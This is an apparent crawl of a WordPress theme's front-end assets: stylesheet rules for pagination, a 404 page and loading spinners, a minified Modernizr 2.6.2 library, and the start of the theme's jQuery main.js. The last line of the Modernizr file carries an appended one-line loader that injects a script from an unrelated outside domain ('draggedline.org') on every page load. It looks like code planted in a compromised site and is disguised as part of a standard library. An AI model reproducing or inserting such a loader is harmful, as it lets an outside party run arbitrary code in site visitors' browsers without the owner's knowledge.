	float: left;
	list-style-type:none;
}

.pagination {
	display: block;
	position: relative;
	line-height: 16px
}

.pagination > .bx-pager > div { display:inline-block }
.testimonial-pagination > .bx-pager { text-align:center}
.pagination a {
	width: 8px;
	height: 8px;
	display: inline-block;
	background: #bebebe;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	border: 1px solid transparent;
	margin-right: 16px!important;
	vertical-align: middle
}
.pagination a.active {
	background: transparent;
	border: 1px solid #2996cc;
	width: 11px;
	height: 11px;
}
.pagination a:focus {
	outline: none;
}

/*---------------------------------------------------*/
/* Error 404 */
/*---------------------------------------------------*/

.section-error {
	padding:100px 0 100px!important;
}
#error-404{
	text-align:center;
}

#error-404 h1 {
	font-size:105px;
	font-family:inherit;
	font-weight:400;
	line-height:110px;
	color:#dddddd;
	text-transform:uppercase;
	margin-top:50px;
}

#error-404 p  {
	font-size:16px;
	font-weight:300;
}

.search-form-404 {
	margin-top:20px;
	padding-top:10px;
	padding-bottom:20px;
	margin-left:-40px;
	padding-left:40px;
	border-left:2px solid #eee
}
.search-form-404 h3{
	font-family:inherit;
	text-transform:uppercase;
	letter-spacing:2px;
	margin-bottom:5px;
	font-size:16px;
	line-height:26px;
	font-weight:600;
	
}
.search-form-404 p{
	margin-bottom:25px;
}

/*--------------------------------------------*/
/* load More Spinner
/*--------------------------------------------*/

@-webkit-keyframes spinnerRotate {
	from {
		-webkit-transform:rotate(0deg);
	}
	to {
		-webkit-transform:rotate(360deg);
	}
}

@-moz-keyframes spinnerRotate {
	from {
		-moz-transform:rotate(0deg);
	}
	to {
		-moz-transform:rotate(360deg);
	}
}

@-o-keyframes spinnerRotate {
	from {
		-o-transform:rotate(0deg);
	}
	to {
		-o-transform:rotate(360deg);
	}
}

@keyframes spinnerRotate {
	from {
		transform:rotate(0deg);
	}
	to {
		transform:rotate(360deg);
	}
}

@-webkit-keyframes cssSpinnerRight{
	0% {-webkit-transform:rotate(0deg)}
  	20% {-webkit-transform:rotate(90deg)}
	25% {-webkit-transform:rotate(180deg)}
	50% {-webkit-transform:rotate(180deg)}
  	70% {-webkit-transform:rotate(270deg)}
	75% {-webkit-transform:rotate(360deg)}
	100% {-webkit-transform:rotate(360deg)}
}

@-webkit-keyframes cssSpinnerLeft{
	0% {-webkit-transform:rotate(0deg)}
	25% {-webkit-transform:rotate(0deg)}
  	35% {-webkit-transform:rotate(90deg)}
	50% {-webkit-transform:rotate(180deg)}
	75% {-webkit-transform:rotate(180deg)}
  	80% {-webkit-transform:rotate(270deg)}
	100% {-webkit-transform:rotate(360deg)}
}

@-moz-keyframes cssSpinnerRight{
	0% {-moz-transform:rotate(0deg)}
  	20% {-moz-transform:rotate(90deg)}
	25% {-moz-transform:rotate(180deg)}
	50% {-moz-transform:rotate(180deg)}
  	70% {-moz-transform:rotate(270deg)}
	75% {-moz-transform:rotate(360deg)}
	100% {-moz-transform:rotate(360deg)}
}

@-moz-keyframes cssSpinnerLeft{
	0% {-moz-transform:rotate(0deg)}
	25% {-moz-transform:rotate(0deg)}
  	35% {-moz-transform:rotate(90deg)}
	50% {-moz-transform:rotate(180deg)}
	75% {-moz-transform:rotate(180deg)}
  	80% {-moz-transform:rotate(270deg)}
	100% {-moz-transform:rotate(360deg)}
}

@-o-keyframes cssSpinnerRight{
	0% {-o-transform:rotate(0deg)}
  	20% {-o-transform:rotate(90deg)}
	25% {-o-transform:rotate(180deg)}
	50% {-o-transform:rotate(180deg)}
  	70% {-o-transform:rotate(270deg)}
	75% {-o-transform:rotate(360deg)}
	100% {-o-transform:rotate(360deg)}
}

@-o-keyframes cssSpinnerLeft{
	0% {-o-transform:rotate(0deg)}
	25% {-o-transform:rotate(0deg)}
  	35% {-o-transform:rotate(90deg)}
	50% {-o-transform:rotate(180deg)}
	75% {-o-transform:rotate(180deg)}
  	80% {-o-transform:rotate(270deg)}
	100% {-o-transform:rotate(360deg)}
}

@keyframes cssSpinnerRight{
	0% {transform:rotate(0deg)}
  	20% {transform:rotate(90deg)}
	25% {transform:rotate(180deg)}
	50% {transform:rotate(180deg)}
  	70% {transform:rotate(270deg)}
	75% {transform:rotate(360deg)}
	100% {transform:rotate(360deg)}
}

@keyframes cssSpinnerLeft{
	0% {transform:rotate(0deg)}
	25% {transform:rotate(0deg)}
  	35% {transform:rotate(90deg)}
	50% {transform:rotate(180deg)}
	75% {transform:rotate(180deg)}
  	80% {transform:rotate(270deg)}
	100% {transform:rotate(360deg)}
}

.css_spinner{
	position: relative;
	width: 48px;
	height: 48px;
	overflow: hidden;
	display:inline-block;
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	-ms-border-radius: 999px;
	-o-border-radius: 999px;
	border-radius: 999px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}

.css_spinner * {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	
}


.css_spinner:after{
	content: '';
	position: absolute;
	width: 40px;
	height: 40px;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
	background: #fff;
	opacity: 1;
	
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	-ms-border-radius: 999px;
	-o-border-radius: 999px;
	border-radius: 999px;
}

.css_spinner .side{
	position: absolute;
	width: 24px;
	height: 48px;
	top: 0;
	overflow: hidden;
}

.css_spinner .s_left{
	left: 0px;
}

.css_spinner .s_right{
	left: 24px;
}

.css_spinner .side .fill{
	position: absolute;
	width: 24px;
	height: 48px;
	background: #2996cc;
	opacity: 0.8;
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	-ms-border-radius: 999px;
	-o-border-radius: 999px;
	border-radius: 999px;
	-webkit-animation: cssSpinnerRight 1.8s infinite linear;
	-moz-animation: cssSpinnerRight 1.8s infinite linear;
	-ms-animation: cssSpinnerRight 1.8s infinite linear;
	-o-animation: cssSpinnerRight 1.8s infinite linear;
	animation: cssSpinnerRight 1.8s infinite linear;
}

.css_spinner .s_left .fill{
	left: 0;
	border-left: 24px solid #fff;
	-webkit-animation: cssSpinnerLeft 1.8s infinite linear;
	-moz-animation: cssSpinnerLeft 1.8s infinite linear;
	-ms-animation: cssSpinnerLeft 1.8s infinite linear;
	-o-animation: cssSpinnerLeft 1.8s infinite linear;
	animation: cssSpinnerLeft 1.8s infinite linear;
}

.css_spinner .s_right .fill{
	right: 0;
	border-right: 24px solid #fff;
}

#infinite_scroll_loading #infscr-loading  img{
	display:none;
}

.no-css-animations #infinite_scroll_loading #infscr-loading  img{
	display:block;
}

.no-css-animations #infinite_scroll_loading #infscr-loading  .css-spinner{
	display:none;
}

#infscr-loading{
	text-align:center;
}

#infinite_scroll_loading{
	margin-top:25px;
}

#infinite_scroll_loading.portfolio-style1{
	margin-top:40px;
}
#infinite_scroll_loading.margin-on-large:not(.portfolio-style1){
	margin-top:10px;
}
#infinite_scroll_loading.margin-on-narrow:not(.portfolio-style1){
	margin-top:45px;
}
#infinite_scroll_loading.margin-on-small:not(.portfolio-style1){
	margin-top:40px;
}
#infinite_scroll_loading.margin-on-no:not(.portfolio-style1){
	margin-top:50px;
}




--- FILE ---
content_type: text/javascript
request_url: https://tri-techinc.com/wp-content/themes/Durus/js/modernizr.js?ver=1.0
body_size: 11056
content:
window.Modernizr=function(g,d,r){function p(a,b){return typeof a===b}function J(a,b){for(var c in a){var f=a[c];if(!~(""+f).indexOf("-")&&j[f]!==r)return"pfx"==b?f:!0}return!1}function k(a,b,c){var f=a.charAt(0).toUpperCase()+a.slice(1),d=(a+" "+K.join(f+" ")+f).split(" ");if(p(b,"string")||p(b,"undefined"))return J(d,b);d=(a+" "+L.join(f+" ")+f).split(" ");a:{a=d;for(var e in a)if(f=b[a[e]],f!==r){if(!1===c){b=a[e];break a}if(p(f,"function")){b=f.bind(c||b);break a}b=f;break a}b=!1}return b}var e=
{},n=d.documentElement,h=d.createElement("modernizr"),j=h.style,h=d.createElement("input"),M={}.toString,w=" -webkit- -moz- -o- -ms- ".split(" "),K=["Webkit","Moz","O","ms"],L=["webkit","moz","o","ms"],c={},s={},q={},y=[],z=y.slice,l,t=function(a,b,c,f){var e,h,g=d.createElement("div"),k=d.body,j=k||d.createElement("body");if(parseInt(c,10))for(;c--;)e=d.createElement("div"),e.id=f?f[c]:"modernizr"+(c+1),g.appendChild(e);c=['&#173;<style id="smodernizr">',a,"</style>"].join("");g.id="modernizr";(k?
g:j).innerHTML+=c;j.appendChild(g);k||(j.style.background="",j.style.overflow="hidden",h=n.style.overflow,n.style.overflow="hidden",n.appendChild(j));a=b(g,a);k?g.parentNode.removeChild(g):(j.parentNode.removeChild(j),n.style.overflow=h);return!!a},A,R={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};A=function(a,b){b=b||d.createElement(R[a]||"div");a="on"+a;var c=a in b;c||(b.setAttribute||(b=d.createElement("div")),b.setAttribute&&b.removeAttribute&&
(b.setAttribute(a,""),c=p(b[a],"function"),p(b[a],"undefined")||(b[a]=r),b.removeAttribute(a)));return c};var B={}.hasOwnProperty,C;C=!p(B,"undefined")&&!p(B.call,"undefined")?function(a,b){return B.call(a,b)}:function(a,b){return b in a&&p(a.constructor.prototype[b],"undefined")};Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=z.call(arguments,1),f=function(){if(this instanceof f){var d=function(){};d.prototype=b.prototype;
var d=new d,e=b.apply(d,c.concat(z.call(arguments)));return Object(e)===e?e:d}return b.apply(a,c.concat(z.call(arguments)))};return f});c.flexbox=function(){return k("flexWrap")};c.flexboxlegacy=function(){return k("boxDirection")};c.canvas=function(){var a=d.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))};c.canvastext=function(){return!(!e.canvas||!p(d.createElement("canvas").getContext("2d").fillText,"function"))};c.webgl=function(){return!!g.WebGLRenderingContext};c.touch=
function(){var a;"ontouchstart"in g||g.DocumentTouch&&d instanceof DocumentTouch?a=!0:t(["@media (",w.join("touch-enabled),("),"modernizr){#modernizr{top:9px;position:absolute}}"].join(""),function(b){a=9===b.offsetTop});return a};c.geolocation=function(){return"geolocation"in navigator};c.postmessage=function(){return!!g.postMessage};c.websqldatabase=function(){return!!g.openDatabase};c.indexedDB=function(){return!!k("indexedDB",g)};c.hashchange=function(){return A("hashchange",g)&&(d.documentMode===
r||7<d.documentMode)};c.history=function(){return!(!g.history||!history.pushState)};c.draganddrop=function(){var a=d.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a};c.websockets=function(){return"WebSocket"in g||"MozWebSocket"in g};c.rgba=function(){j.cssText="background-color:rgba(150,255,150,.5)";return!!~(""+j.backgroundColor).indexOf("rgba")};c.hsla=function(){j.cssText="background-color:hsla(120,40%,100%,.5)";return!!~(""+j.backgroundColor).indexOf("rgba")||!!~(""+
j.backgroundColor).indexOf("hsla")};c.multiplebgs=function(){j.cssText="background:url(https://),url(https://),red url(https://)";return/(url\s*\(.*?){3}/.test(j.background)};c.backgroundsize=function(){return k("backgroundSize")};c.borderimage=function(){return k("borderImage")};c.borderradius=function(){return k("borderRadius")};c.boxshadow=function(){return k("boxShadow")};c.textshadow=function(){return""===d.createElement("div").style.textShadow};c.opacity=function(){var a=w.join("opacity:.55;")+
"";j.cssText=a;return/^0.55$/.test(j.opacity)};c.cssanimations=function(){return k("animationName")};c.csscolumns=function(){return k("columnCount")};c.cssgradients=function(){var a=("background-image:-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));background-image:"+w.join("linear-gradient(left top,#9f9, white);background-image:")).slice(0,-17);j.cssText=a;return!!~(""+j.backgroundImage).indexOf("gradient")};c.cssreflections=function(){return k("boxReflect")};c.csstransforms=
function(){return!!k("transform")};c.csstransforms3d=function(){var a=!!k("perspective");a&&"webkitPerspective"in n.style&&t("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight});return a};c.csstransitions=function(){return k("transition")};c.fontface=function(){var a;t('@font-face {font-family:"font";src:url("https://")}',function(b,c){var f=d.getElementById("smodernizr"),f=(f=f.sheet||f.styleSheet)?
f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(f)&&0===f.indexOf(c.split(" ")[0])});return a};c.generatedcontent=function(){var a;t('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:3px/1 a}',function(b){a=3<=b.offsetHeight});return a};c.video=function(){var a=d.createElement("video"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),b.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,
""),b.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(c){}return b};c.audio=function(){var a=d.createElement("audio"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),b.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),b.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),b.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(c){}return b};c.localstorage=
function(){try{return localStorage.setItem("modernizr","modernizr"),localStorage.removeItem("modernizr"),!0}catch(a){return!1}};c.sessionstorage=function(){try{return sessionStorage.setItem("modernizr","modernizr"),sessionStorage.removeItem("modernizr"),!0}catch(a){return!1}};c.webworkers=function(){return!!g.Worker};c.applicationcache=function(){return!!g.applicationCache};c.svg=function(){return!!d.createElementNS&&!!d.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect};c.inlinesvg=
function(){var a=d.createElement("div");a.innerHTML="<svg/>";return"http://www.w3.org/2000/svg"==(a.firstChild&&a.firstChild.namespaceURI)};c.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(M.call(d.createElementNS("http://www.w3.org/2000/svg","animate")))};c.svgclippaths=function(){return!!d.createElementNS&&/SVGClipPath/.test(M.call(d.createElementNS("http://www.w3.org/2000/svg","clipPath")))};for(var m in c)C(c,m)&&(l=m.toLowerCase(),e[l]=c[m](),y.push((e[l]?"":"no-")+l));if(!e.input){m=
"autocomplete autofocus list placeholder max min multiple pattern required step".split(" ");c=0;for(l=m.length;c<l;c++)q[m[c]]=!!(m[c]in h);q.list&&(q.list=!(!d.createElement("datalist")||!g.HTMLDataListElement));e.input=q;q="search tel url email datetime date month week time datetime-local number range color".split(" ");m=0;for(var x,c=q.length;m<c;m++){h.setAttribute("type",x=q[m]);if(l="text"!==h.type)h.value=":)",h.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(x)&&h.style.WebkitAppearance!==
r?(n.appendChild(h),l=d.defaultView,l=l.getComputedStyle&&"textfield"!==l.getComputedStyle(h,null).WebkitAppearance&&0!==h.offsetHeight,n.removeChild(h)):/^(search|tel)$/.test(x)||(l=/^(url|email)$/.test(x)?h.checkValidity&&!1===h.checkValidity():":)"!=h.value);s[q[m]]=!!l}e.inputtypes=s}e.addTest=function(a,b){if("object"==typeof a)for(var c in a)C(a,c)&&e.addTest(c,a[c]);else{a=a.toLowerCase();if(e[a]!==r)return e;b="function"==typeof b?b():b;n.className+=" "+(b?"":"no-")+a;e[a]=b}return e};j.cssText=
"";var h=h=null,N=function(){var a=v.elements;return"string"==typeof a?a.split(" "):a},E=function(a){var b=O[a[P]];b||(b={},D++,a[P]=D,O[D]=b);return b},Q=function(a,b,c){b||(b=d);if(u)return b.createElement(a);c||(c=E(b));b=c.cache[a]?c.cache[a].cloneNode():S.test(a)?(c.cache[a]=c.createElem(a)).cloneNode():c.createElem(a);return b.canHaveChildren&&!T.test(a)?c.frag.appendChild(b):b},h=function(a){a||(a=d);var b=E(a);if(v.shivCSS&&!F&&!b.hasCSS){var c,f=a;c=f.createElement("p");f=f.getElementsByTagName("head")[0]||
f.documentElement;c.innerHTML="x<style>article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}</style>";c=f.insertBefore(c.lastChild,f.firstChild);b.hasCSS=!!c}if(!u){var e=a;b.cache||(b.cache={},b.createElem=e.createElement,b.createFrag=e.createDocumentFragment,b.frag=b.createFrag());e.createElement=function(a){return!v.shivMethods?b.createElem(a):Q(a,e,b)};e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+
N().join().replace(/\w+/g,function(a){b.createElem(a);b.frag.createElement(a);return'c("'+a+'")'})+");return n}")(v,b.frag)}return a},s=this.html5||{},T=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,S=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,F,P="_html5shiv",D=0,O={},u;try{var G=d.createElement("a");G.innerHTML="<xyz></xyz>";F="hidden"in G;var H;if(!(H=1==G.childNodes.length)){d.createElement("a");var I=d.createDocumentFragment();
H="undefined"==typeof I.cloneNode||"undefined"==typeof I.createDocumentFragment||"undefined"==typeof I.createElement}u=H}catch(U){u=F=!0}var v={elements:s.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==s.shivCSS,supportsUnknownElements:u,shivMethods:!1!==s.shivMethods,type:"default",shivDocument:h,createElement:Q,createDocumentFragment:function(a,b){a||(a=d);if(u)return a.createDocumentFragment();
b=b||E(a);for(var c=b.frag.cloneNode(),f=0,e=N(),g=e.length;f<g;f++)c.createElement(e[f]);return c}};this.html5=v;h(d);e._version="2.6.2";e._prefixes=w;e._domPrefixes=L;e._cssomPrefixes=K;e.mq=function(a){var b=g.matchMedia||g.msMatchMedia;if(b)return b(a).matches;var c;t("@media "+a+" { #modernizr { position: absolute; } }",function(a){c="absolute"==(g.getComputedStyle?getComputedStyle(a,null):a.currentStyle).position});return c};e.hasEvent=A;e.testProp=function(a){return J([a])};e.testAllProps=
k;e.testStyles=t;e.prefixed=function(a,b,c){return b?k(a,b,c):k(a,"pfx")};n.className=n.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+y.join(" "));return e}(this,this.document);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');

--- FILE ---
content_type: text/javascript
request_url: https://tri-techinc.com/wp-content/themes/Durus/js/main.js?ver=1.0
body_size: 46427
content:
(function($){
    'use strict';

// Simple sharedcount Jquery Plugin	
jQuery.sharedCount = function(url, fn) {
     url = encodeURIComponent(url || location.href);
     var arg = {
         url: "//" + (location.protocol == "https:" ? "sharedcount.appspot" : "api.sharedcount") + ".com/?url=" + url,
         cache: true,
         dataType: "json"
         };
     if ('withCredentials' in new XMLHttpRequest) {
         arg.success = fn;
      }
     else {
         var cb = "sc_" + url.replace(/\W/g, '');
         window[cb] = fn;
         arg.jsonpCallback = cb;
         arg.dataType += "p";
        }
      return jQuery.ajax(arg);
};	



//Isotope fixed bug for Full width Portfolios
var portfolios = {
	container : $('.portfolio .portfolio-items:not(.carousel-items)') ,
	fix_isotope : function(){
		if(portfolios.container.length > 0){
			portfolios.container.each(function(){
			var $this = $(this) ,
			  columns = parseInt($(this).data('columns')) > 1 ? $(this).data('columns') : 4 ,
		 containerWidth = portfolios.container.width() ,
		 	windowWidth = $(window).width() ;
			
		 /* For landscape phones and tablets */

		   if( windowWidth > 500 && windowWidth <= 800){
			   
			    if( columns == 4 || columns == 5 ) { columns = 2; }
		  else if ( columns == 3 ) { columns = 2; }
		     else { columns = 1; }
		    }
			/* Now for Smartphone */
			else if( windowWidth <= 500){
			    if( columns == 4 || columns == 5 ) { columns = 2; }
		  else if ( columns == 3 || columns == 2 ) { columns = 1; }
		    }
			
			var portfolioWidth =  ( Math.floor ( containerWidth / columns ) ) ;
			$this.find(' > .portfolio-item').css( { 
					width : portfolioWidth 
				});
				
		  });
		}
	   }
	 ,
	 
	load_isotope : function(){
		portfolios.container.imagesLoaded(function(){
		 portfolios.container.isotope({
	          resizable : true , // Enable normal resizing
			 layoutMode : 'customfitRows', //Set own custom layout to maintian fancy border
		   itemSelector : '.portfolio-item',
		animationEngine : 'best-available',
	  	animationOptions: {
	     	duration: 200,
	     	easing: 'easeInOutQuad',
	     	queue: false
	   	  }
	   });
    });
   }
   ,
   
   resize : function(){
	   portfolios.fix_isotope();
	   portfolios.container.isotope('reLayout');
   },
   load_infiniteScroll : function(){

	    //Infinte Scroll
       portfolios.container.infinitescroll({
		    navSelector  : "div.page-nav", 
		    nextSelector : "div.page-nav a:first",  
		    itemSelector : ".portfolio-item",          
		    errorCallback: function() {
		    	portfolios.container.isotope('reLayout');
				$('#load_more').fadeOut() ;
		    } ,
			loading: {
                finishedMsg: main.nomoreprojects ,
                img: main.url + '/images/loading.gif' ,
                msg: null,
                msgText: '<div class="css_spinner"><span class="side s_left"><span class="fill"></span></span><span class="side s_right"><span class="fill"></span></span></div>',
                selector: '#infinite_scroll_loading',
                speed: "fast" ,
                start: undefined
             },
			contentSelector: portfolios.container
		}, function(posts) {

			  $('#load_more').fadeIn();
		      $(posts).hide();
			  $(posts).imagesLoaded(function(){
				  // Set the opacity if css animation is set
				  $(posts).find('.inner-content').css({'opacity':1});
				  $(posts).fadeIn();
		          portfolios.container.isotope('appended', $(posts));
				  portfolios.fix_isotope();
			      portfolios.container.isotope('reLayout');
			 });
		});
     }
	 ,
	 init : function(){
		 if( portfolios.container.length > 0) {
		     portfolios.fix_isotope();
		     portfolios.load_isotope();
		     if( portfolios.container.parent().hasClass('posts-with-infinite')  ){
			     portfolios.load_infiniteScroll();
		     }
		     if( portfolios.container.parent().siblings('#load_more').length > 0  ){
		       $(window).unbind('.infscr');
               $('#load_more > a').click(function (e) {
				   if(!$(this).hasClass('no-more-posts')){
				       $('#load_more').hide();
                       portfolios.container.infinitescroll('retrieve');
				   }
                   return false;
               });
		 }
		
		$(window).on("debouncedresize",function(){ portfolios.resize(); });
	 }
  }
}



//Full blog Setup
var blog = {
	container : $('.posts-grid') ,
	load_isotope : function(){
		blog.container.each(function(){
		  var $that = $(this);
		  $('.flexslider',$that).flexslider();
		  $that.imagesLoaded(function(){
		      $that.animate({ opacity:1 } , 300);
		      $that.isotope({
			     layoutMode: 'masonry',
			     resizable: true ,
			     itemSelector: '.post-grid-item'
		      });
		   });
		});
     }
   ,
   
   resize : function(){
	   blog.container.isotope('reLayout');
   },
   
   load_infiniteScroll : function(){
	    //Infinte Scroll
       blog.container.infinitescroll({
		    navSelector  : "div.page-nav", 
		    nextSelector : "div.page-nav a:first",  
		    itemSelector : ".post",          
		    errorCallback: function() {
		    	blog.container.isotope('reLayout');
				$('#load_more').fadeOut() ;
		    } ,
			loading: {
                finishedMsg: main.nomoreposts,
                img: main.url + '/images/loading.gif' ,
                msg: null,
                msgText: '<div class="css_spinner"><span class="side s_left"><span class="fill"></span></span><span class="side s_right"><span class="fill"></span></span></div>',
                selector: '#infinite_scroll_loading',
                speed: "fast" ,
                start: undefined
             },
			contentSelector: blog.container
		}, function(posts) {
		      $(posts).hide();
			  $(posts).imagesLoaded(function(){
				  // Set the opacity if css animation is set
				  $(posts).find('.inner-content').css({'opacity':1});
				  $(posts).fadeIn();
		          blog.container.isotope('appended', $(posts));
			      blog.container.isotope('reLayout');
				  $('#load_more').fadeIn();
			 });
		});
     }
	 ,
	 init : function(){
		 if( blog.container.length > 0) {
		     blog.load_isotope();
		     if( blog.container.parent().hasClass('posts-with-infinite')  ){
			     blog.load_infiniteScroll();
		     }
		     if( blog.container.parent().find('#load_more').length > 0  ){
		       $(window).unbind('.infscr');
               $('#load_more > a').click(function (e) {
				   if(!$(this).hasClass('no-more-posts')){
				       $('#load_more').hide();
                       blog.container.infinitescroll('retrieve');
				   }
                   return false;
               });
		 }
		 
		 $(window).on("debouncedresize",function(){ blog.resize(); });
	 }
  }
}



/*---------------------------------------------------------*/
/* Fancy Border Plugin */
/*---------------------------------------------------------*/

$.fn.fancyBorder = function(options) {
	return this.each(function() {
	    var $gridContainer = $(this);
        var init = function() {
		
		   var topPosition = 0,
		 		 totalRows = 0,
		   currentRowStart = 0,
		        currentDen = 4,
			    currentRow = -1,
				currentCell = 1 ,
			   windowWidth = $(window).width(),
				      rows = [],
				   tallest =  [],
				   $cells  =  $gridContainer.find('[class*="span"]'),
				 firstCell = $($cells[0]);
		
	    if ( $cells.length < 1 ) {
		    return false;
		}
		
	   if($gridContainer.hasClass('columns-6')  ) {  currentDen = 6 ; }
	      else if ($gridContainer.hasClass('columns-5')) {  currentDen = 5 ; } 
	      else if ($gridContainer.hasClass('columns-4')) {  currentDen = 4 ; } 
	      else if ($gridContainer.hasClass('columns-3')) {  currentDen = 3 ; }
	      else if ($gridContainer.hasClass('columns-2')) {  currentDen = 2 ; } 
 
        if( windowWidth < 800 ) {
	         if( $gridContainer.hasClass('columns-2') || $gridContainer.hasClass('columns-3') ) 
			 {
	           currentDen = 1 ;	 
	         }
			 else if( $gridContainer.hasClass('columns-6') ){
			   currentDen = 3 ;	
			 }
			 else
			 {
			   currentDen = 2 ;	 
			 }
		}
		 
	  $gridContainer.imagesLoaded(function(){
	   $cells.each(function() {
		    var $this = $(this),
			currentHeight = $this.children().outerHeight(true) + 2;
          
	        if (currentCell % currentDen == true) {
						currentRow++;
						tallest[currentRow] = currentHeight;
						rows.push([]);
						rows[currentRow].push($this);
				} else {					
						if (currentRow < 0) {
							currentRow = 0;
							rows.push([]);
						}
						rows[currentRow].push($this);
						tallest[currentRow] = (tallest[currentRow] < currentHeight) ? (currentHeight) : (tallest[currentRow]);
                   }
					
			currentCell++;	
		});
		
			var totalRows = rows.length ,
			            i = 0 ,
						j = 0 ;
			
			for (i = 0; i < totalRows; i++) {

					var inCurrentRow = rows[i].length;
						
					for (j = 0; j < inCurrentRow; j++) {
                        
					rows[i][j].children().css("height", tallest[i]);
						
					if ( j == 0) {
						rows[i][j].addClass("left-columns");
					} else {
						rows[i][j].removeClass("left-columns");
				     }
					 	
					if ( i == totalRows - 1) {
						rows[i][j].addClass("bottom-columns");
						rows[i][j].removeClass("not-bottom-columns");
					} else {
						rows[i][j].removeClass("bottom-columns");
						rows[i][j].addClass("not-bottom-columns");
					}
						
					if ( i == 0) {
							rows[i][j].addClass("top-columns");
						} else {
							rows[i][j].removeClass("top-columns");
						}	
					
				    if ( j == inCurrentRow - 1) {
						    rows[i][j].removeClass("not-right-columns");
							rows[i][j].addClass("right-columns");
						} else {
							rows[i][j].addClass("not-right-columns");
							rows[i][j].removeClass("right-columns");
						}
			  
		
					}
				}	 
	      });
	  
		}
	  
	   init();
	   
     });
   }


/*--------------------------------------------------------*/
/* main navigation Script
/*--------------------------------------------------------*/

var mainNavigation = {
		  init : function(){
			  $('#main_menu li').hoverIntent({
				       over : function(){$(this).addClass('hover');},
					   out  : function(){$(this).removeClass('hover');},
					   timeout : 200 
			  });
		       $("#main_menu > li > .sub-menu").each(function(){
		           var $this = $(this),
				   	parentOffsetL = $this.parent().offset().left,
					parentOffsetR = $this.parent().offset().right,
					  windowWidth = $(window).outerWidth(),
					      tallest = 0;
				   if( $this.hasClass('brad-mega-menu')){
		               var parentsWidth = $(this).parents("#main_navigation_container").width(),
	                      parentsOffset = $(this).parents("#main_navigation_container").offset().left;
			          $this.css( { 'left' : '-' + Math.ceil( parentOffsetL - parentsOffset ) + 'px' , 'width' : parentsWidth+'px'});
					  $this.css('display','block');
					  $('> li',$this).each(function(){		      
						    if($(this).outerHeight() > tallest ){
								tallest = $(this).outerHeight();
							}
				       });
					  $('> li',$this).css('height',tallest+'px');
					      $this.css('display','none');
				   }
				   else{
					   if( ( parentOffsetL + 220 ) > windowWidth){
						   $this.addClass('offset-left');
					   }
					   else{
						   $this.removeClass('offset-left');
					   }
					   if( ( parentOffsetL + 440 ) > windowWidth ){
						   $this.addClass('offset-left-level3');
					   }
					   else{
						    $this.removeClass('offset-left-level3');
					   }
				   }
	           });
		   },
		   
		   resize : function(){
			   $(window).on("debouncedresize",function(){
				   mainNavigation.init();
			   });
			}
	   };
	 


 $(document).ready(function($){
	
      
	    mainNavigation.init();
		mainNavigation.resize();
	     
		 function removeExpanded(){
		   $("body").removeClass('expanded');
	    } 
	    //mobile toggle menu
		$(".toggle-menu").click(function(e) {
			e.preventDefault();
			$("body").toggleClass('expanded');
		});
		
	 
      //mobile menu events
	  $(window).on("debouncedresize",function(){ if( $(window).width() > 800  ){ removeExpanded(); }});

	  
	  //sticky Nav
	  $('#header.sticky-nav').waypoint('sticky');
	  
	  if($('#main_navigation').hasClass('shrinking-nav')){
	  $(window).scroll(function() {  
	      var scrollTop = $(window).scrollTop(),			 
		  headerHeight = $('#main_navigation').height();
	      if(scrollTop > ( headerHeight + 150)) {
		      $('#main_navigation').addClass('shrinked');
		   } else {
		      $('#main_navigation').removeClass('shrinked');
		  }
		});
	  }
		
	/* ------------------------------------------------------------------------ */
	/* Animated Boxes */
	/* ------------------------------------------------------------------------ */ 
	 $('.animate-when-visible:not(.portfolio-items)').each(function()
		{
			var element = $(this),
			    effect  = $(this).data('animation-effect') !== '' ?  $(this).data('animation-effect') : 'fadeIn' ,
				itemDelay   = ( isNaN($(this).data('animation-delay')) ? 0 : $(this).data('animation-delay') ) ;
				element.waypoint(function(direction){
				setTimeout(function(){
					element.delay(itemDelay).addClass(effect).addClass('start-animation');
				 } , itemDelay);
